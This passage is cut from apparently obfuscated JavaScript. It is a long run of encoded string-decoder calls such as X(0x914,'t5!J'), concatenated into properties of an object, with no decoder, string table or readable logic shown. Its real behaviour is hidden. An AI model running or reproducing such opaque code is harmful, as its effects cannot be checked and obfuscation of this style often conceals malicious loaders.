(0x914,'t5!J')+X(0x19d,'^dCJ')+X(0xda0,'CfP3')+X(0x999,']qi0')+X(0x6fb,'6#Mn')+X(0x1aa,'*I3I')+X(0x17a,'O$)&')+X(0x7e3,'O$)&')+X(0xc2e,'Q1RG')+X(0x276,'B&(u')+X(0x187,'BAqE')+X(0x976,'1lB6')+X(0x2f1,'kia6')+X(0xac9,'t7OG')+X(0x39c,'ppYq')+X(0x780,'Iq1W')+X(0x4db,'xEJx')+X(0x4f9,'fm9T')+X(0x3d5,'PGaB')+X(0xad8,'Up@e')+X(0xb9a,'*I3I')+X(0xe0a,'kia6')+X(0x162,'YYW9')+X(0x223,'YYW9')+X(0x6ca,'4nQf')+X(0x729,'^jUE')+X(0x2a8,'iwe]')+X(0xa84,'7Q2h')+X(0xaba,'9Z^@')+X(0x819,'J&y1')+X(0xd02,'t5!J')+X(0x194,'eCwH')+X(0x910,'eCwH')+X(0x246,'kia6'))+(X(0x3f9,'U3U&')+X(0x7c5,'BAqE')+X(0x452,'Up@e')+X(0x219,'fm9T')+X(0x3d9,'7Q2h')+X(0x936,'t7OG')+X(0xc63,'Up@e')+X(0xae9,'TD*V')+X(0x327,'*I3I')+X(0xc17,'x2hQ')+X(0x8a9,']qi0')+X(0x879,'iwe]')+X(0xb5b,'xEJx')+X(0xba4,'xEJx')+X(0xdea,'^dCJ')+X(0xe1f,'eCwH')+X(0xd62,'9Z^@')+X(0xc18,'*I3I')+X(0x61d,'X6WR')+X(0xcdc,'#3oY')+X(0xa1d,'gmt6')+X(0x770,'fm9T')+X(0x646,'xEJx')+X(0xcee,'gmt6')+X(0x55f,'ppYq')+X(0x1b7,'CfP3')+X(0x395,'BAqE')+X(0x9eb,'TD*V')+X(0x69e,'1lB6')+X(0x20f,')wRi')+X(0x221,'BAqE')+X(0x829,']qi0')+X(0x3e3,'kia6')+X(0x8fd,'TD*V')+X(0x4bd,'IEe@')+X(0xcf0,'VlAZ')+X(0x707,'7Q2h')+X(0xde6,'#3oY')+X(0x710,'I0WO')+X(0x585,']x%%')+X(0x4a5,']x%%')+X(0xd19,'J&y1')+X(0xc00,'Iq1W')+X(0xafb,'BAqE')+X(0xcc1,'4nQf')+X(0xada,'1lB6')+X(0x204,'fm9T')+X(0x7e2,'I0WO')+X(0xccf,'9#P*')+X(0x664,'*I3I')+X(0x62a,'Q1RG')+X(0x9a5,'Iq1W')+X(0x678,'TD*V')+X(0x337,']qi0')+X(0x735,'9#P*')+X(0x376,'#3oY')+X(0x64e,'YYW9')+X(0xe8,'Eb!i')+X(0xc09,'iwe]')+X(0xe25,'U3U&')+X(0x6e8,'fm9T')+X(0x563,'9Z^@')+X(0x81e,'1lB6')+X(0x741,'6#Mn')+X(0x1ec,'t7OG')+X(0x6fc,'6#Mn')+X(0x4a3,'PDVO')+X(0x801,'f5DR')+X(0xb78,'U3U&')+X(0x2a7,'*I3I')+X(0x67e,'xEJx')+X(0x926,']qi0')+X(0x750,'I0WO')+X(0x22e,'^jUE')+X(0xddb,'TD*V')+X(0x940,'^dCJ')+X(0x72e,'*I3I')+X(0x40b,'f5DR')+X(0xa2e,'IEe@')+X(0xdec,'Nxx0')+X(0xda9,'t7OG')+X(0x1dc,'gwrz')+X(0x63e,'iwe]')+X(0x1f0,'XWk#')+X(0xd03,'BAqE')+X(0x9e9,'x2hQ')+X(0x847,'#3oY')+X(0x104,'Up@e')+X(0x67c,'TD*V')+X(0x8cf,'z@T7')+X(0xd35,'B&(u')+X(0x844,'6#Mn')+X(0x67d,'fm9T')+X(0x8cd,'GQdD')+X(0xd5f,'O$)&')+X(0x959,'O$)&')+X(0xa97,'9#P*')+X(0x6a8,'YYW9')+X(0x8c8,'x2hQ')+X(0x8f0,'9#P*')+X(0x617,'1lB6')+X(0xa80,'^dCJ')+X(0x458,'zSV3')+X(0x8b4,'eCwH')+X(0x34a,'x2hQ')+X(0x1c0,'NSdP')+X(0x473,'zSV3')+X(0xae8,'2ep)')+X(0x775,'fm9T')+X(0xce5,'Iq1W')+X(0xbdf,'eCwH')+X(0x51c,'^dCJ')+X(0xa45,'t5!J')+X(0x263,']x%%')+X(0xdc1,'U3U&')+X(0x31a,'f5DR')+X(0xb86,'B&(u')+X(0xd17,'iwe]')+X(0x763,'x2hQ')+X(0x4c1,'PGaB')+X(0x95b,'7Q2h')+X(0xb97,'4nQf')+X(0xd82,'J&y1')+X(0x934,'7Q2h')+X(0xdfc,'Iq1W')+X(0x8c7,'kia6')+X(0x63b,'^dCJ')+X(0x8a6,'NSdP')+X(0x6df,'xEJx')+X(0x8e3,'z@T7')+X(0x3f3,'xEJx')+X(0xc55,'kia6')+X(0x484,'PGaB')+X(0xa55,'6#Mn')+X(0x74a,'xEJx')+X(0xbbb,'gmt6')+X(0x9d9,'7Q2h')+X(0x97c,'2ep)')+X(0xcc0,'2ep)')+X(0xc44,'gwrz')+X(0xb80,'^jUE')+X(0xacd,'7Q2h')+X(0x574,'t5!J')+X(0xb53,'Nxx0')+X(0xb60,'fm9T')+X(0x511,'Iq1W')+X(0x6e4,'x2hQ')+X(0xe33,'CfP3')+X(0x7a0,'J&y1')+X(0xd63,'B&(u')+X(0xb04,'#3oY')+X(0x1db,'CfP3')+X(0x363,'IEe@')+X(0x2d7,'9Z^@')+X(0x343,'ppYq')+X(0x778,'#3oY')+X(0x43a,'U3U&')+X(0x2b3,']qi0')+X(0x94b,'ppYq')+X(0x310,'^dCJ')+X(0xd3f,'ppYq')+X(0xb6a,'J&y1')+X(0x8ee,'Q1RG')+X(0xb58,'B&(u')+X(0x61b,'BAqE')+X(0x55e,'^dCJ')+X(0xa8b,')wRi')+X(0x4e8,'xEJx')+X(0xe2a,'^jUE')+X(0x13e,']qi0')+X(0xaf2,'I0WO')+X(0x690,'Q1RG')+X(0xa70,'ppYq')+X(0x99c,']x%%')+X(0x280,'IEe@')+X(0x90e,'f5DR')+X(0xd8d,'X6WR')+X(0x644,'YYW9')+X(0x31d,'z@T7')+X(0xc23,'PGaB')+X(0xdb5,'U3U&')+X(0x12e,'X6WR')+X(0xa5e,'ppYq')+X(0x2b6,'Iq1W')+X(0xbce,'Iq1W')+X(0xd1c,'TD*V')+X(0xa71,'iwe]')+X(0x5a3,'X6WR')+X(0x66f,']x%%')+X(0x9b7,'Up@e')+X(0xa60,'f5DR')+X(0xcca,'z@T7')+X(0xb52,'B&(u')+X(0x62c,'^jUE')+X(0x23a,'2ep)')+X(0x5bb,'^jUE')+X(0x55d,'^dCJ')+X(0x7a2,'NSdP')+X(0x7d6,'YYW9')+X(0x4c4,'XWk#'))+(X(0xa1c,'eCwH')+X(0x971,'PGaB')+X(0x550,'YYW9')+X(0x8e6,'O$)&')+X(0xb01,'1lB6')+X(0x89a,'GQdD')+X(0xf2,'IEe@')+X(0xadc,'gmt6')+X(0xbc5,'kia6')+X(0x95c,'Up@e')+X(0xcfc,')wRi')+X(0x9f8,'VlAZ')+X(0xcc6,'GQdD')+X(0xceb,'t7OG')+X(0x8d7,'2ep)')+X(0x117,'PGaB')+X(0x837,'iwe]')+X(0xe16,'kia6')+X(0x622,'1lB6')+X(0xa07,'7Q2h')+X(0x315,'GQdD')+X(0x9d3,'f5DR')+X(0x4ef,'f5DR')+X(0x924,')wRi')+X(0xcba,'ppYq')+X(0x6de,'PDVO')+X(0xc8a,'PDVO')+X(0xaf4,'eCwH')+X(0xac0,')wRi')+X(0x7a1,'X6WR')+X(0x945,'z@T7')+X(0x470,'iwe]')+X(0xc7e,'CfP3')+X(0x1a1,'x2hQ')+X(0x396,'I0WO')+X(0xa43,'xEJx')+X(0xb1b,'Up@e')+X(0x5ba,']x%%')+X(0xb5d,'4nQf')+X(0x96c,'fm9T')+X(0x47c,'Iq1W')+X(0x80b,'z@T7')+X(0x3c6,'Eb!i')+X(0x982,'gmt6')+X(0x172,'Nxx0')+X(0xd5d,'x2hQ')+X(0xe29,'X6WR')+X(0x1d9,'^dCJ')+X(0x5e0,'x2hQ')+X(0xc64,'iwe]')+X(0x6a6,'NSdP')+X(0xb1c,'#3oY')+X(0xa14,'9Z^@')+X(0x40e,'t7OG')+X(0xa28,'gwrz')+X(0xb2c,'zSV3')+X(0xc67,'1lB6')+X(0xb8c,'9Z^@')+X(0x4c3,'9#P*')+X(0x338,'CfP3')+X(0x3ac,'eCwH')+X(0xa66,'t5!J')+X(0x762,'Eb!i')+X(0x196,'9#P*')+X(0xa74,'2ep)')+X(0x19c,']qi0')+X(0xc57,'t7OG')+X(0x1b9,'PDVO')+X(0x460,'VlAZ')+X(0x7f8,'U3U&')+X(0x7c0,'gwrz')+X(0x9d4,'B&(u')+X(0x6c3,'B&(u')+X(0x277,'Iq1W')+X(0xbac,')wRi')+X(0x22a,'B&(u')+X(0x1a9,'zSV3')+X(0x361,'z@T7')+X(0xba5,'4nQf')+X(0x6ba,'xEJx')+X(0xdf2,'iwe]')+X(0x884,'U3U&')+X(0x7d4,'iwe]')+X(0x10e,'x2hQ')+X(0x6cf,'1lB6')+X(0xe04,'Iq1W')+X(0xbcb,'1lB6')+X(0xd23,'eCwH')+X(0x346,'VlAZ')+X(0x88a,'gwrz')+X(0x2ac,'9Z^@')+X(0xa98,'GQdD')+X(0x19f,'BAqE')+X(0x95e,']qi0')+X(0xfe,'U3U&')+X(0xe9,'zSV3')+X(0x53b,'t7OG')+X(0x812,'Up@e')+X(0x365,'9#P*')+X(0x3db,'z@T7')+X(0x54f,'NSdP')+X(0x7a4,'t7OG')+X(0x251,'zSV3')+X(0x635,'kia6')+X(0xbda,'Iq1W')+X(0x21c,'Nxx0')+X(0x849,'U3U&')+X(0x116,'PGaB')+X(0x31b,'O$)&')+X(0xb59,'YYW9')+X(0x190,'t5!J')+X(0x335,'x2hQ')+X(0x782,'gmt6')+X(0x48e,'U3U&')+X(0x9bb,'zSV3')+X(0xa42,'CfP3')+X(0xa01,'I0WO')+X(0x488,'Up@e')+X(0x8fb,'6#Mn')+X(0x865,']qi0')+X(0x642,'f5DR')+X(0x85c,'4nQf')+X(0x101,'eCwH')+X(0xca8,'*I3I')+X(0x724,'1lB6')+X(0x6f2,'9#P*')+X(0x2e4,']x%%')+X(0x29b,'ppYq')+X(0x114,'9Z^@')+X(0xbb2,'Eb!i')+X(0x822,']qi0')+X(0x139,'Iq1W')+X(0x9fd,'IEe@')+X(0x496,'xEJx')+X(0xc5b,'U3U&')+X(0x5fa,'^jUE')+X(0x5e6,'BAqE')+X(0xc83,'Eb!i')+X(0xb63,'f5DR')+X(0xdcc,'xEJx')+X(0xd36,'kia6')+X(0x505,'IEe@')+X(0xaa0,'O$)&')+X(0x364,'kia6')+X(0xd9f,'*I3I')+X(0xf7,']x%%')+X(0x227,'z@T7')+X(0x57f,'7Q2h')+X(0xa11,'Nxx0')+X(0x84d,'2ep)')+X(0x5ab,'9Z^@')+X(0x225,'Eb!i')+X(0x8c1,'Up@e')+X(0x839,'eCwH')+X(0x784,'x2hQ')+X(0x5fe,'gwrz')+X(0xba1,'*I3I')+X(0xdf9,'BAqE')+X(0xdb6,'z@T7')+X(0x4b4,'NSdP')+X(0x7a7,'kia6')+X(0x9b6,'xEJx')+X(0xa0c,'4nQf')+X(0xb27,'gmt6')+X(0xc20,'^jUE')+X(0xda3,'xEJx')+X(0x7f0,'CfP3')+X(0x64c,'6#Mn')+X(0x269,'1lB6')+X(0x3fe,'6#Mn')+X(0x163,'U3U&')+X(0x554,'2ep)')+X(0xb72,'iwe]')+X(0xb65,'NSdP')+X(0x1f6,'4nQf')+X(0x2c2,'iwe]')+X(0xab1,'J&y1')+X(0x24d,'xEJx')+X(0x197,'CfP3')+X(0x745,'z@T7')+X(0x4ba,'Q1RG')+X(0x447,'7Q2h')+X(0x7cd,'YYW9')+X(0x409,'XWk#')+X(0x9f4,'*I3I')+X(0x1bc,'7Q2h')+X(0x5dc,'x2hQ')+X(0xb30,'Up@e')+X(0x1e0,'eCwH')+X(0x88f,'f5DR')+X(0xaf9,'4nQf')+X(0x267,'kia6')+X(0xbf8,'IEe@')+X(0xc3c,'J&y1')+X(0xbb1,'ppYq')+X(0x43d,'CfP3')+X(0xd0d,']qi0')+X(0x4d8,'CfP3')+X(0xd15,'fm9T')+X(0x87e,'gmt6'))+(X(0xb77,'ppYq')+X(0xb17,'kia6')+X(0xd93,'Nxx0')+X(0x369,'YYW9')+X(0xafc,'BAqE')+X(0xc05,'t5!J')+X(0x7f4,'xEJx')+X(0x443,'6#Mn')+X(0x4a6,'Q1RG')+X(0x59e,'B&(u')+X(0x149,'ppYq')+X(0x46b,'CfP3')+X(0xa79,'X6WR')+X(0x92f,'X6WR')+X(0x1e6,'I0WO')+X(0x7fb,'PGaB')+X(0xc32,'*I3I')+X(0xdf3,'f5DR')+X(0x388,'t5!J')+X(0x4a8,'I0WO')+X(0x262,'2ep)')+X(0xcf8,'Up@e')+X(0xa9f,'^dCJ')+X(0x1ad,'PDVO')+X(0x593,'fm9T')+X(0x6f4,'gwrz')+X(0xaaf,'ppYq')+X(0xd39,'J&y1')+X(0x984,'ppYq')+X(0x57c,'x2hQ')+X(0x8e5,'J&y1')+X(0x3c3,'XWk#')+X(0xe1c,'#3oY')+X(0x15e,'CfP3')+X(0x44a,'^dCJ')+X(0x978,'VlAZ')+X(0x5f5,'B&(u')+X(0x487,'6#Mn')+X(0xb18,'Q1RG')+X(0x759,'1lB6')+X(0xb38,'Q1RG')+X(0x777,'Up@e')+X(0x602,'t5!J')+X(0xbdc,'XWk#')+X(0x124,'X6WR')+X(0xd96,'PDVO')+X(0x6bd,'ppYq')+X(0xde1,'I0WO')+X(0x5e3,'X6WR')+X(0xbec,'B&(u')+X(0x808,'J&y1')+X(0xce3,'ppYq')+X(0x83c,'PDVO')+X(0x672,'6#Mn')+X(0x2ec,'f5DR')+X(0x665,'I0WO')+X(0x247,'GQdD')+X(0x954,'NSdP')+X(0x3fc,'eCwH')+X(0x1c6,']x%%')+X(0x13a,'4nQf')+X(0x2db,'Nxx0')+X(0xa61,'J&y1')+X(0xa94,'gmt6')+X(0xd06,'*I3I')+X(0x18e,'iwe]')+X(0xc19,'Q1RG')+X(0x12b,'gwrz')+X(0x5c7,'Iq1W')+X(0x7b5,'XWk#')+X(0xa3b,'Up@e')+X(0x743,'zSV3')+X(0x48d,'gmt6')+X(0x479,'BAqE')+X(0x8fa,'kia6')+X(0x6dd,'BAqE')+X(0x38e,'x2hQ')+X(0xcec,'I0WO')+X(0x786,'PDVO')+X(0x9c6,'^dCJ')+X(0x449,'NSdP')+X(0x5de,'PGaB')+X(0x872,'B&(u')+X(0x2d9,'kia6')+X(0xc89,'t5!J')+X(0x4fe,'2ep)')+X(0xd33,'Up@e')+X(0x33e,'B&(u')+X(0xa9e,'Iq1W')+X(0x48b,'eCwH')+X(0xc1c,'zSV3')+X(0xb05,'PDVO')+X(0x587,'B&(u')+X(0x266,'9#P*')+X(0x6d5,'BAqE')+X(0xbd5,'X6WR')+X(0x996,'CfP3')+X(0xd9e,'Q1RG')+X(0x670,'Up@e')+X(0x314,'2ep)')+X(0xc7a,'4nQf')+X(0xed,'fm9T')+X(0xd24,'4nQf')+X(0x141,'eCwH')+X(0x171,'O$)&')+X(0x2bf,'zSV3')+X(0xcd4,'PDVO')+X(0xc4b,'9#P*')+X(0xa76,'I0WO')+X(0x129,'Eb!i')+X(0x329,'O$)&')+X(0x7f7,'Eb!i')+X(0xa65,'1lB6')+X(0xa5d,']qi0')+X(0xc80,'9#P*')+X(0x407,'U3U&')+X(0x176,'B&(u')+X(0x9c5,'O$)&')+X(0x5d2,'B&(u')+X(0x48a,'VlAZ')+X(0xce1,'gwrz')+X(0xc53,'#3oY')+X(0xa04,']x%%')+X(0xc9d,'*I3I')+X(0x509,'U3U&')+X(0x73b,'eCwH')+X(0x228,'Q1RG')+X(0x8b2,'fm9T')+X(0x698,'6#Mn')+X(0xb88,'iwe]')+X(0x624,'Nxx0')+X(0x568,'iwe]')+X(0x744,'gwrz')+X(0x6aa,']x%%')+X(0xcb7,'4nQf')+X(0x9a0,'9#P*')+X(0x497,'X6WR')+X(0xb5c,'Eb!i')+X(0x4d9,')wRi')+X(0x90d,'YYW9')+X(0x45d,'7Q2h')+X(0xa41,'^dCJ')+X(0x9c1,'YYW9')+X(0x538,'ppYq')+X(0xbff,'6#Mn')+X(0x848,'9Z^@')+X(0x2b1,'O$)&')+X(0xda1,'PGaB')+X(0x555,'f5DR')+X(0x8d5,'2ep)')+X(0x713,'GQdD')+X(0x686,'kia6')+X(0x7a8,'9Z^@')+X(0xa44,'U3U&')+X(0xa6d,'z@T7')+X(0x54c,'VlAZ')+X(0xb2a,'9#P*')+X(0x767,'xEJx')+X(0x96f,'GQdD')+X(0xb92,'X6WR')+X(0x4d1,'gwrz')+X(0xa5c,'I0WO')+X(0x2c1,'zSV3')+X(0x9a3,']x%%')+X(0xb7f,'YYW9')+X(0x7ed,'Iq1W')+X(0xd22,'1lB6')+X(0xb0e,'Nxx0')+X(0x8ad,'ppYq')+X(0xa4f,'ppYq')+X(0xb6f,'^jUE')+X(0xd2d,'^dCJ')+X(0x3d0,'z@T7')+X(0x128,'PDVO')+X(0x5e9,'ppYq')+X(0x8bb,'Q1RG')+X(0x10d,'XWk#')+X(0x93e,'6#Mn')+X(0x406,'gmt6')+X(0x70b,'2ep)')+X(0x421,')wRi')+X(0x476,'^dCJ')+X(0x807,'YYW9')+X(0xb24,'IEe@')+X(0x758,'XWk#')+X(0xcde,'kia6')+X(0x155,'4nQf')+X(0x7d9,'2ep)')+X(0xa2f,'x2hQ')+X(0xb00,'f5DR')+X(0xdab,'gmt6')+X(0xc29,'PGaB')+X(0x7b2,'f5DR')+X(0x75e,'IEe@')+X(0x33b,'O$)&')+X(0xafe,'CfP3')+X(0x3ee,'VlAZ')+X(0x6a9,'J&y1')+X(0xd6d,')wRi')+X(0x6b6,'eCwH'))+(X(0x748,'YYW9')+X(0x26a,'O$)&')+X(0xd30,'GQdD')+X(0x507,'4nQf')+X(0x597,'kia6')+X(0x30a,'Eb!i')+X(0x6bf,']x%%')+X(0x5a9,'U3U&')+X(0x3f4,'gwrz')+X(0xba6,'6#Mn')+X(0x16f,'O$)&')+X(0xb95,'J&y1')+X(0xe12,'gmt6')+X(0xc98,'kia6')+X(0xa38,'1lB6')+X(0x200,'xEJx')+X(0xc84,'I0WO')+X(0xbb5,'PGaB')+X(0xd1b,']qi0')+X(0x6ad,'B&(u')+X(0x9f1,'fm9T')+X(0x74b,')wRi')+X(0xc2b,'TD*V')+X(0x524,'XWk#')+X(0x55a,')wRi')+X(0x529,'2ep)')+X(0x93a,'eCwH')+X(0x9fb,'2ep)')+X(0x796,'IEe@')+X(0x673,']qi0')+X(0x493,'gmt6')+X(0xc4d,'ppYq')+X(0x6e9,'IEe@')+X(0x325,']qi0')+X(0x1a0,']x%%')+X(0xdcf,'Nxx0')+X(0xd0b,'Up@e')+X(0x95d,'Up@e')+X(0x462,'XWk#')+X(0x651,'BAqE')+X(0xb12,'IEe@')+X(0x147,'xEJx')+X(0x3c8,'Eb!i')+X(0x70f,']qi0')+X(0x36a,'Nxx0')+X(0x3b4,'z@T7')+X(0x83b,')wRi')+X(0x82d,'NSdP')+X(0xb35,'gwrz')+X(0x985,'z@T7')+X(0xbc0,'4nQf')+X(0x444,'YYW9')+X(0x679,'kia6')+X(0x650,'O$)&')+X(0x702,'IEe@')+X(0x898,'t5!J')+X(0xc9f,'f5DR')+X(0x919,'Nxx0')+X(0xc0b,'B&(u')+X(0x766,'xEJx')+X(0x3f1,'kia6')+X(0xa30,'eCwH')+X(0x752,'Iq1W')+X(0x13f,'BAqE')+X(0x815,'CfP3')+X(0xd67,')wRi')+X(0xa20,'t5!J')+X(0x860,'zSV3')+X(0xa34,'Nxx0')+X(0x1a8,'4nQf')+X(0x28a,'CfP3')+X(0x3b6,'9#P*')+X(0xa8a,'X6WR')+X(0x8d0,'fm9T')+X(0xb19,']qi0')+X(0xbe3,'7Q2h')+X(0x6b3,'x2hQ')+X(0xbee,'7Q2h')+X(0x4ce,'fm9T')+X(0xcf6,'B&(u')+X(0x951,'7Q2h')+X(0x990,'6#Mn')+X(0x8b1,'Eb!i')+X(0xc7b,'Eb!i')+X(0xd2b,'f5DR')+X(0x3e7,'^jUE')+X(0x50f,'gwrz')+X(0x21f,'YYW9')+X(0xd77,'PGaB')+X(0xca1,'t5!J')+X(0x453,'CfP3')+X(0xa1f,'YYW9')+X(0x125,'t7OG')+X(0x720,'kia6')+X(0xdfe,'Iq1W')+X(0xd8c,'2ep)')+X(0xbc1,'t7OG')+X(0x72b,'Q1RG')+X(0x237,'IEe@')+X(0xc08,']qi0')+X(0x8b0,'ppYq')+X(0xa21,'7Q2h')+X(0xe0e,'J&y1')+X(0x82f,'z@T7')+X(0xb28,'NSdP')+X(0x4f5,'XWk#')+X(0x54b,'BAqE')+X(0x654,'I0WO')+X(0x689,'1lB6')+X(0xc4e,'I0WO')+X(0x5c9,'9Z^@')+X(0x150,'J&y1')+X(0x7ba,'GQdD')+X(0x855,'X6WR')+X(0x9fa,'B&(u')+X(0xbfa,'B&(u')+X(0x71b,'xEJx')+X(0xd47,'Q1RG')+X(0x811,'#3oY')+X(0xe05,'I0WO')+X(0x286,'B&(u')+X(0x205,'B&(u')+X(0x134,'9Z^@')+X(0x2f3,'YYW9')+X(0xe2f,'U3U&')+X(0x5e7,'U3U&')+X(0x68b,'X6WR')+'IO'),c[X(0x435,'1lB6')]=X(0x591,'6#Mn')+X(0xabc,')wRi')+X(0x4ca,'t7OG')+X(0x8b8,']x%%')+X(0xc41,'PDVO')+X(0xae7,'TD*V')+X(0x721,'GQdD')+X(0x2c3,'J&y1')+X(0x1b8,'7Q2h')+X(0x8f6,'fm9T')+X(0x305,'XWk#')+X(0xa78,'GQdD')+X(0x66a,'YYW9')+X(0x716,'1lB6')+X(0x9d5,'9#P*')+X(0x8ea,'I0WO')+X(0x598,'Eb!i')+X(0x685,'VlAZ')+X(0x20c,'2ep)')+X(0x5d1,'YYW9')+X(0x13d,'1lB6')+X(0x5f6,'B&(u')+X(0x528,'Q1RG')+X(0xe07,'fm9T')+X(0x3ae,'fm9T')+X(0x6fd,'7Q2h')+X(0xabe,'4nQf')+X(0xb0c,'fm9T')+X(0x3d4,']x%%')+X(0x850,'NSdP')+X(0x6a2,'9Z^@')+X(0xadd,'NSdP')+X(0xd9c,'J&y1')+X(0x1af,'VlAZ')+X(0x7c3,'GQdD')+X(0x560,'NSdP')+X(0xcd8,'1lB6')+X(0xa03,'gmt6')+X(0x4c5,'z@T7')+X(0x340,'J&y1')+X(0x126,'Up@e')+X(0xb34,'#3oY')+X(0xb48,'9#P*')+X(0x668,'1lB6')+X(0xbd7,')wRi')+X(0x3a7,'1lB6')+X(0xd00,'BAqE')+X(0x87c,'I0WO')+X(0x2a9,'kia6')+X(0x731,'YYW9')+X(0x34e,'9Z^@')+X(0xcf1,'f5DR')+X(0x6e3,'t7OG')+X(0x44f,'NSdP')+X(0x317,'9#P*')+X(0x3a6,'^jUE')+X(0x80c,'f5DR')+X(0x652,'9#P*')+X(0x1f8,'z@T7')+X(0x84a,'YYW9')+X(0x2bc,'U3U&')+X(0x3f6,'kia6')+X(0x29a,'9Z^@')+X(0x852,'^jUE')+X(0xc9a,'NSdP')+X(0x6c9,'9#P*')+X(0x76d,'XWk#')+X(0xc12,'4nQf')+X(0x7c9,'1lB6')+X(0x24e,'XWk#')+X(0x80d,'IEe@')+X(0xbae,'*I3I')+X(0x4dd,'X6WR')+X(0x857,']x%%')+X(0xd8e,'Q1RG')+X(0xa2b,'U3U&')+X(0xdba,'6#Mn')+X(0xc68,'eCwH')+X(0xddd,'1lB6')+X(0x825,'Up@e')+X(0xcdd,'IEe@')+X(0x115,']x%%')+X(0x377,'fm9T')+X(0xd54,'^dCJ')+X(0xbd8,']qi0')+X(0xb39,'GQdD')+X(0x3cf,'IEe@')+X(0x371,'zSV3')+X(0x5aa,'NSdP')+X(0x1d5,'CfP3')+X(0x2f4,']x%%')+X(0x514,'gmt6')+X(0x697,'t5!J')+X(0xd28,'Eb!i')+X(0xcff,'xEJx')+X(0x420,'CfP3')+X(0x492,'X6WR')+X(0x504,'kia6')+X(0xba8,'J&y1')+X(0x42c,'4nQf')+X(0xa68,'f5DR')+X(0x49d,'O$)&')+X(0x98c,'*I3I')+X(0x921,'Nxx0')+X(0xa7c,'O$)&')+X(0xa3e,'xEJx')+X(0xa4b,'#3oY')+X(0x208,'XWk#')+X(0x513,'Nxx0')+X(0xdf7,'Nxx0')+X(0x835,'B&(u')+X(0x853,'#3oY')+X(0x4e6,'9#P*')+X(0x7ff,'NSdP')+X(0xb22,']qi0')+X(0x352,'z@T7')+X(0x229,'BAqE')+X(0x22f,'B&(u')+X(0xd2c,'I0WO')+X(0xcb2,'gmt6')+X(0x7d0,'eCwH')+X(0xc82,'f5DR')+X(0xd53,'VlAZ')+X(0x6cd,'xEJx')+X(0x6ff,'X6WR')+X(0xbfe,'^jUE')+X(0xae3,'^jUE')+X(0x54d,'*I3I')+X(0x132,'#3oY')+X(0x8d9,'xEJx')+X(0x7ad,'iwe]')+X(0x14a,'PGaB')+X(0x7cc,']x%%')+X(0xc7c,'t7OG')+X(0x48f,'#3oY')+X(0x1da,'I0WO')+X(0xbc9,'YYW9')+X(0xa24,'X6WR')+X(0x546,'Nxx0')+X(0x9d1,'t7OG')+X(0xd6e,'7Q2h')+X(0xbfc,'gmt6')+X(0x148,'fm9T')+X(0xcdf,'z@T7')+X(0xb9e,'4nQf')+X(0xc35,'x2hQ')+X(0x6c1,'gwrz')+X(0x547,'I0WO')+X(0xa3c,'*I3I')+X(0x5ff,'gmt6')+X(0x715,'gwrz')+X(0xd46,'7Q2h')+X(0x734,'IEe@')+X(0xa47,'7Q2h')+X(0x9c7,'f5DR')+X(0xe5,'gmt6')+X(0x901,'gwrz')+X(0x43e,'4nQf')+X(0x4c8,'zSV3')+X(0xbb4,'Q1RG')+X(0x45b,'eCwH')+X(0x66e,'J&y1')+X(0xb41,'Up@e')+X(0xdd9,'TD*V')+X(0x809,'PDVO')+X(0x2fd,'PGaB')+X(0x9ac,']qi0')+X(0x994,'kia6')+X(0x798,'I0WO')+X(0x761,'iwe]')+X(0x2a2,'gmt6')+X(0x2b2,'6#Mn')+X(0xce2,']qi0')+X(0x8ff,'Iq1W')+X(0x98f,'Nxx0')+X(0xd66,'kia6')+X(0xa63,'gmt6')+X(0x37c,'Nxx0')+X(0x647,'Iq1W')+X(0xa54,'U3U&')+X(0x502,'BAqE')+X(0x87b,'1lB6')+X(0xbbc,'Nxx0')+X(0xdc7,'x2hQ')+X(0xa6c,'2ep)')+X(0x803,'9Z^@')+X(0x454,'gmt6')+X(0x441,'Eb!i')+X(0xaa2,'NSdP')+X(0xb51,'I0WO')+X(0xd3d,'iwe]')+X(0x34c,'gwrz')+X(0x2d0,'J&y1')+X(0x253,'YYW9')+X(0x307,'*I3I')+X(0x1f5,'O$)&')+X(0x103,'I0WO')+X(0xe19,'iwe]')+X(0x594,'eCwH')+X(0x60e,'Up@e')+(X(0xb8f,'X6WR')+X(0x39b,'Q1RG')+X(0xde0,'t7OG')+X(0x888,'J&y1')+X(0xfd,'BAqE')+X(0x86b,'4nQf')+X(0x788,'I0WO')+X(0x86c,'GQdD')+X(0x19e,'kia6')+X(0xab2,'Eb!i')+X(0x9ee,'^dCJ')+X(0x5da,'TD*V')+X(0x7a3,'^dCJ')+X(0x1e5,'U3U&')+X(0x3e6,'VlAZ')+X(0xa17,'zSV3')+X(0xac6,'zSV3')+X(0xb3c,'Q1RG')+X(0xb75,'Iq1W')+X(0x41f,'BAqE')+X(0xde3,'gmt6')+X(0xbb0,'O$)&')+X(0xbe5,'gwrz')+X(0xa50,'Iq1W')+X(0x53e,'NSdP')+X(0xc59,'Nxx0')+X(0xd9a,'xEJx')+X(0xdae,'4nQf')+X(0xd48,'fm9T')+X(0x1a2,'gwrz')+X(0xd0f,'J&y1')+X(0x5ea,'7Q2h')+X(0x8a1,'NSdP')+X(0x398,'t7OG')+X(0xac2,'2ep)')+X(0x91a,')wRi')+X(0xaec,'kia6')+X(0x284,'eCwH')+X(0x3dc,'VlAZ')+X(0x24c,'YYW9')+X(0x422,'VlAZ')+X(0xcaf,'X6WR')+X(0x7e6,'^jUE')+X(0xc97,')wRi')+X(0x4a9,'iwe]')+X(0xce6,'PGaB')+X(0xdf6,'J&y1')+X(0x6f9,']x%%')+X(0x2e0,'PDVO')+X(0x89d,'PDVO')+X(0xe20,'VlAZ')+X(0x2ef,'Nxx0')+X(0x375,'6#Mn')+X(0x474,']x%%')+X(0x8e8,'X6WR')+X(0x794,'*I3I')+X(0x259,'#3oY')+X(0xc38,'eCwH')+X(0x8f9,'iwe]')+X(0x9ab,'kia6')+X(0xd65,'Up@e')+X(0xe1e,'U3U&')+X(0x85a,'GQdD')+X(0x913,'J&y1')+X(0xd10,'f5DR')+X(0xc0f,'I0WO')+X(0x1d6,'t5!J')+X(0x681,'NSdP')+X(0x592,'^jUE')+X(0x2b4,'f5DR')+X(0xcf4,'VlAZ')+X(0x78a,'J&y1')+X(0x832,'YYW9')+X(0xdd1,'#3oY')+X(0x73f,'BAqE')+X(0xdf5,'CfP3')+X(0x4e7,'Up@e')+X(0x973,'TD*V')+X(0x16e,'U3U&')+X(0xda8,'Nxx0')+X(0x887,'YYW9')+X(0x773,'kia6')+X(0xa37,'U3U&')+X(0xdaf,'TD*V')+X(0x250,'U3U&')+X(0x2c9,'PGaB')+X(0x31c,'NSdP')+X(0xcbe,'eCwH')+X(0xc94,'^jUE')+X(0xd58,'fm9T')+X(0x486,'xEJx')+X(0x881,'*I3I')+X(0xa48,']x%%'